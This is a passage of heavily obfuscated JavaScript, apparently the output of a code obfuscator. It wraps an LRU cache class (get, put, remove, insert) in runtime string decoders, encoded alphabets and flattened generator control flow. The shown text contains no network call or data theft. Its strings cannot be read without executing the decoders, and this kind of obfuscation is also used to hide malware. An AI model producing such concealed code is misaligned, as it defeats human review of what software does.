T9blZX_(-0xb2,-0x1c,{Nw8ADQ:JKxqF0Z.Nw8ADQ,v82HXu:{}},jZd7v6).next().value},Nw8ADQ.jg7nC22=function(...jZd7v6){return T9blZX_(0xab,-0x13f,{Nw8ADQ:JKxqF0Z.Nw8ADQ,dVNkNn:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(Nw8ADQ.jg7nC22));switch(ThT14h[c7dILf[0x1]]){case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xf9])+c7dILf[jZd7v6+0x13a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x108])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x39])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x42])+\"\\u0045\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10a])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10b])+c7dILf[0x3f]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x45])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x46])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x47])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10f])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x111])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4b])+c7dILf[jZd7v6+0x21e]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4d])+\"\\u0057\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4e])+c7dILf[0xb5]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x116]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x50])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x118]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x52])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x53]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x36])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x54]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x55])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x58]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x59])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5a])+c7dILf[0xc0]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5b])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xe4])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x19])+c7dILf[0xad]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x127])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x128])+\"\\u0073\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x129])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x63]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x12b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x65]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x66])+\"\\x36\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x67])+c7dILf[0x143]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x68])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x69]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6a])+\"\\x5f\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6b])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6d])+c7dILf[jZd7v6+0x15a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6e])+c7dILf[jZd7v6+0x101]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x136])+c7dILf[0xca]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x137])+c7dILf[jZd7v6+0x29e]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x138]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x72])+c7dILf[0x73]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x74])+\"\\u004f\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13c])+\"\\u0078\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x76]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x79])+\"\\x38\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7a]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x1a])+c7dILf[0x8d]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7c])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x144])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x145]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x146])+c7dILf[jZd7v6+0x163]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x80]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x81])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x37])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x34])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x83]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x14b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x85])+c7dILf[0xa1]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x86])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x87]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x88])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x89]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x8a])]}vqO3Vt(jZd7v6+=0x161,KPTrD5+=-0x1a2);break;case-0x41:case jZd7v6-0x17:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0x3,JKxqF0Z.rJXHvhT=JKxqF0Z.UNVAw7,jZd7v6+=-0x46,KPTrD5+=0x32);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x32:case-0x3a:case 0xd8:vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.kDw1Y3Q,jZd7v6+=0x11,KPTrD5+=0x21);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x78:DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3];for(DeqWomy[c7dILf[0xb]]=c7dILf[0x1];DeqWomy[c7dILf[0xb]]<DeqWomy[c7dILf[jZd7v6+0x1ad]];DeqWomy[c7dILf[0xb]]++){DeqWomy[c7dILf[0x40]]=DeqWomy[c7dILf[0x3]].indexOf(DeqWomy[c7dILf[0x3d]][DeqWomy[c7dILf[0xb]]]);if(DeqWomy[c7dILf[0x40]]===-c7dILf[0x3])continue;if(DeqWomy[c7dILf[0x12]]<c7dILf[0x1]){DeqWomy[c7dILf[0x12]]=DeqWomy[c7dILf[jZd7v6+0x1ae]]}else{vqO3Vt(DeqWomy[c7dILf[0x12]]+=DeqWomy[c7dILf[0x40]]*c7dILf[0x17],DeqWomy[-c7dILf[0x1e]]|=DeqWomy[c7dILf[0x12]]<<DeqWomy[c7dILf[0x9]],DeqWomy[c7dILf[0x9]]+=(DeqWomy[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x182]);do{vqO3Vt(DeqWomy[c7dILf[0x3e]].push(DeqWomy[-c7dILf[0x1e]]&c7dILf[0x11]),DeqWomy[-c7dILf[0x1e]]>>=c7dILf[0xb],DeqWomy[c7dILf[0x9]]-=c7dILf[0xb])}while(DeqWomy[c7dILf[0x9]]>c7dILf[0x12]);DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3]}}if(DeqWomy[c7dILf[0x12]]>-c7dILf[jZd7v6+0x171]){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xd8,KPTrD5+=-0xac);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xa8,KPTrD5+=-0x70);break}case JKxqF0Z.Nw8ADQ.PizQLb+0x2a:[v82HXu.utHAQN]=e4dnF2n;if(typeof KhGcUX[v82HXu.utHAQN]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,KPTrD5+=0x37);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,jZd7v6+=0xeb,KPTrD5+=0x37);break}case jZd7v6!=0x9a&&jZd7v6!=-0xb2&&jZd7v6- -0x1b:case-0xa8:case-0x8a:return KhGcUX[utHAQN]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0xc7,0x1bd).next().value);if(UVZL8u){return jZd7v6}}if(!(ReU7sL(c7dILf[0x8b])+c7dILf[0xc5]in XEkxt6M)&&ReU7sL(c7dILf[0x8c])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(T9blZX_),ByRrKK(jZd7v6));function jZd7v6(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x41\\x4a\\x6d\\x57\\x68\\x38\\x23\\x3e\\x5e\\x39\\x79\\x5a\\x4f\\x71\\x46\\x2f\\x48\\x6e\\x56\\x66\\x6f\\x4e\\x24\\x69\\x4c\\x42\\x75\\x29\\x50\\x67\\x33\\x30\\x70\\x6a\\x45\\x76\\x4d\\x59\\x72\\x51\\x61\\x25\\x73\\x32\\x58\\x44\\x55\\x77\\x43\\x40\\x2a\\x53\\x54\\x7d\\x2b\\x7c\\x47\\x4b\\x22\\x36\\x64\\x6c\\x78\\x60\\x34\\x63\\x74\\x52\\x7a\\x62\\x6b\\x2c\\x49\\x31\\x35\\x28\\x5f\\x3d\\x21\\x26\\x37\\x3f\\x7e\\x2e\\x5b\\x3a\\x3b\\x5d\\x7b\\x3c\\x65\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x89]]=c7dILf[0x1],ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x2e]]<c7dILf[0x1]){ThT14h[c7dILf[0x2e]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x2e]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]],ThT14h[c7dILf[0x89]]+=(ThT14h[c7dILf[0x2e]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x89]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x89]]>c7dILf[0x12]);ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x2e]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={Ab0ukz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x6c)with(JrBorll.rDxDnf3||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JrBorll.Ab0ukz.mlx8Zvy+0x5f:case-0x6f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);default:case-0xb6:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x307,KPTrD5+=-0xd0,JKxqF0Z+=0x30,e4dnF2n+=-0x23d);break;case 0xfa:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[0xe4,-0xf6,-0x1c],ThT14h[c7dILf[KPTrD5+-0x278]]=c7dILf[KPTrD5+-0x275]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[KPTrD5+-0x277])){vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1b1,KPTrD5+=-0x1c7,JKxqF0Z+=-0xb2,e4dnF2n+=0x11);break}else{vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1db,KPTrD5+=-0x36c,JKxqF0Z+=-0x20,e4dnF2n+=0x2b);break}case JrBorll.Ab0ukz.HqXU2E+-0x10c:case e4dnF2n-0x1a:case-0xf0:vqO3Vt(JrBorll.rDxDnf3=JrBorll.hD9Doz,T9blZX_+=-0x1a0,KPTrD5+=0x29c,JKxqF0Z+=0x4b,e4dnF2n+=0x48);break;case 0x20:case 0xb3:case KPTrD5- -0x83:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=-0x264,JKxqF0Z+=-0x100,e4dnF2n+=0x24f);break;case JrBorll.Ab0ukz.mlx8Zvy+-0xe:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[-0xb8,0x6d,-0xc8],JrBorll.rDxDnf3=JrBorll.kWuOCM,T9blZX_+=0x12c,KPTrD5+=0x29c,JKxqF0Z+=-0x1cf,e4dnF2n+=-0xd5);break;case-0xcc:case-0x8c:case-0xc3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xf2,0x278,-0x59,-0x33).next().value);if(UVZL8u){return T9blZX_}}vqO3Vt(UVZL8u=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],this.capacity=ThT14h[c7dILf[0x1]],this.length=c7dILf[0x1],this.map={},this.head=c7dILf[0x4],this.tail=c7dILf[0x4])}),UVZL8u.prototype.get=ByRrKK(function(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],UVZL8u=this.map[ThT14h[c7dILf[0x1]]]);return UVZL8u?(this.remove(UVZL8u),this.insert(UVZL8u.key,UVZL8u.val),UVZL8u.val):-c7dILf[0x3]}),UVZL8u.prototype.put=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x6],this.map[ThT14h[c7dILf[0x1]]]?(this.remove(this.map[ThT14h[c7dILf[0x1]]]),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):this.length===this.capacity?(this.remove(this.head),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):(this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]]),this.length++))},c7dILf[0x6]),UVZL8u.prototype.remove=function(ThT14h){var UVZL8u=ThT14h.prev,jZd7v6;jZd7v6=ThT14h.next;if(jZd7v6)jZd7v6.prev=UVZL8u;if(UVZL8u)UVZL8u.next=jZd7v6;if(this.head===ThT14h)this.head=jZd7v6;if(this.tail===ThT14h)this.tail=UVZL8u;delete this.map[ThT14h.key]},UVZL8u.prototype.insert=function(ThT14h,UVZL8u){var jZd7v6;vqO3Vt(ByRrKK(KPTrD5),ByRrKK(T9blZX_));function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0035\\u0059\\u006f\\u0047\\u0045\\u0078\\u0041\\u0054\\u007c\\u0040\\u0060\\u007e\\u005d\\u0042\\u002c\\u0036\\u0069\\u0034\\u0028\\u0046\\u003b\\u0072\\u0062\\u0074\\u0075\\u006b\\u0068\\u0061\\u006c\\u004e\\u0056\\u0048\\u0043\\u0064\\u0024\\u0051\\u0031\\u0073\\u007a\\u0058\\u002a\\u004f\\u0026\\u0067\\u006a\\u0033\\u003a\\u0023\\u0038\\u0029\\u002b\\u004c\\u003d\\u0066\\u004d\\u005a\\u0022\\u003c\\u002f\\u005b\\u004a\\u0044\\u006e\\u0063\\u007d\\u0076\\u0053\\u0077\\u005f\\u0050\\u0025\\u0079\\u007b\\u0065\\u0071\\u004b\\u003e\\u0037\\u005e\\u0055\\u0052\\u0032\\u0039\\u0057\\u0070\\u0030\\u0049\\u0021\\u006d\\u003f\\u002e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0x84]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x90]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[-c7dILf[0x60]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[-c7dILf[0x60]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x60]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x60]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]],ThT14h[c7dILf[0x90]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x84]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x90]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x90]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x84]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x84]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={_IWHlh:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0x10)with(JrBorll.kUZm9c2||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case 0x7b:case-0xf0:case 0x52:vqO3Vt(JrBorll.kUZm9c2=JrBorll.bkXwFo,jZd7v6+=-0x3,KPTrD5+=-0xa,JKxqF0Z+=-0x131,e4dnF2n+=0x1db);break;case JKxqF0Z-0xa:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[0x9e,0x1d,0xa5],ThT14h[c7dILf[JKxqF0Z+0x49]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x111,JKxqF0Z+=0xf0,e4dnF2n+=-0x2a);break}else{vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x261,JKxqF0Z+=-0x6f,e4dnF2n+=-0x2a);break}case-0x13:case 0x75:case JKxqF0Z-0x2f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=T9blZX_(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JrBorll._IWHlh.gKG13bv+0x62:default:case 0x22:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,KPTrD5+=0xed,JKxqF0Z+=-0xc8,e4dnF2n+=-0x108);break;case e4dnF2n- -0xf1:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x64:case-0x6e:case-0x6d:vqO3Vt(JrBorll.kUZm9c2=JrBorll.PdG6bI3,jZd7v6+=0x163,KPTrD5+=-0xaf,JKxqF0Z+=-0xc3,e4dnF2n+=0x20);break;case JKxqF0Z- -0x1e:case-0x18:case-0xbc:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[-0x3a,0x65,0x11],JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x42,KPTrD5+=0x107,JKxqF0Z+=0x6a,e4dnF2n+=-0x112);break;case 0xe3:case KPTrD5-0x209:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=0x57,KPTrD5+=0x97,e4dnF2n+=0x2b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(0xc5,-0x71,-0x49,-0x5e).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(jZd7v6=new(LbjDvr5(KPTrD5(c7dILf[0x91])))(ThT14h,UVZL8u),!this.tail?(this.tail=jZd7v6,this.head=jZd7v6):(this.tail.next=jZd7v6,jZd7v6.prev=this.tail,this.tail=jZd7v6),this.map[ThT14h]=jZd7v6)},LbjDvr5(T9blZX_(c7dILf[0x92])+c7dILf[0x93]).log(UVZL8u))}function NIaFolg(){}vqO3Vt(tJswEuK=LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[0x95])](c7dILf[0x4]),yRmPXT=void 0x0);function FSIFd9f(ThT14h,UVZL8u,jZd7v6,T9blZX_={[ReU7sL(c7dILf[0x96])]:c7dILf[0x6],[ReU7sL(c7dILf[0x97])]:c7dILf[0x6],[ReU7sL(c7dILf[0x98])]:c7dILf[0x6],[ReU7sL(c7dILf[0x99])]:c7dILf[0x6],[ReU7sL(c7dILf[0x9a])]:c7dILf[0x6]},KPTrD5,JKxqF0Z,e4dnF2n,JrBorll){if(!JKxqF0Z){JKxqF0Z=function(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}}if(!KPTrD5){KPTrD5=function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x67\\x2b\\x64\\x41\\x47\\x6d\\x44\\x4f\\x53\\x5a\\x6f\\x68\\x63\\x70\\x55\\x51\\x69\\x4a\\x54\\x65\\x71\\x62\\x4e\\x50\\x42\\x4c\\x6a\\x5e\\x4b\\x3d\\x61\\x7c\\x3e\\x66\\x57\\x79\\x24\\x3c\\x78\\x25\\x7a\\x39\\x32\\x2c\\x5f\\x7b\\x2a\\x34\\x36\\x28\\x23\\x3b\\x48\\x56\\x75\\x3f\\x5b\\x60\\x40\\x77\\x35\\x4d\\x52\\x74\\x76\\x30\\x2f\\x49\\x31\\x3a\\x6e\\x73\\x33\\x46\\x37\\x59\\x7d\\x26\\x5d\\x45\\x2e\\x7e\\x21\\x6c\\x38\\x43\\x6b\\x29\\x58\\x72\\x22\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[-c7dILf[0x9b]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9a]]<c7dILf[0x1]){ThT14h[c7dILf[0x9a]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[-c7dILf[0x9b]]|=ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[-c7dILf[0x9b]]&c7dILf[0x11]),ThT14h[-c7dILf[0x9b]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9a]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[-c7dILf[0x9b]]|ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}}vqO3Vt(ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),e4dnF2n=void 0x0,JrBorll={[JKxqF0Z(c7dILf[0x9d])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Jv7Y4I:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x3)with(JKxqF0Z.XXzQjM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5- -0xf8:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x7c,Jv7Y4I.gRfUfpK=function(...jZd7v6){return 